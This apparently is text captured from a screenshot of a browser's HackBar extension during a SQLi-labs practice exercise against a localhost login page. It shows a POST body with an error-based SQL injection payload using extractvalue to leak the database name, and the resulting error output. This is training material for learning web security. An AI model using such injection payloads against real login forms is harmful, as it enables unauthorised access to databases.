 Username :
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT
元素 控制台 来源 性能 网络 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/sqli-labs-master/Less-11/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd='union select 1,extractvalue(null,concat(0x7e,(select database()),0x7e))#&uname=admin